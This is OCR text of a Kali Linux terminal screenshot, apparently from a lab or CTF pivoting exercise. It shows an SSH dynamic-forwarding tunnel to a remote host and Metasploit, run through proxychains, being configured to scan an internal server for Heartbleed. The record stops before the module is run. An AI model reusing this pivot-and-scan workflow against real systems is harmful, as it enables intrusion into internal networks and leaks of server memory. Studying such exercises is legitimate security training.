 Yulin@58798316d38a: ~
文件 动作 编辑 查看 帮助
RX packets 201529 bytes 32727193 (32.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 182470 bytes 41860106 (41.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.20.111 netmask 255.255.255.0 broadcast 10.0.20.255
ether 02:42:0a:00:14:6f txqueuelen 0 (Ethernet)
RX packets 351 bytes 43358 (43.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 105 bytes 13567 (13.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 1738 bytes 177122 (177.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1738 bytes 177122 (177.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Yulin@58798316d38a:~$ client_loop: send disconnect: Broken pipe
┌──(narcher㉿kali)-[~/桌面]
└─$ ssh -D 0.0.0.0:8080 Yulin@124.220.110.41 -p 10693 255 ⨯
Yulin@124.220.110.41's password:
Last login: Wed Oct 18 20:23:34 2023 from 117.173.139.23
Yulin@58798316d38a:~$
narcher@kali: ~/桌面
文件 动作 编辑 查看 帮助
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOST 10.0.20.199
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
RHOST => 10.0.20.199
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 443
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
RPORT => 443
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
verbose => true
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
KALI
SECURITY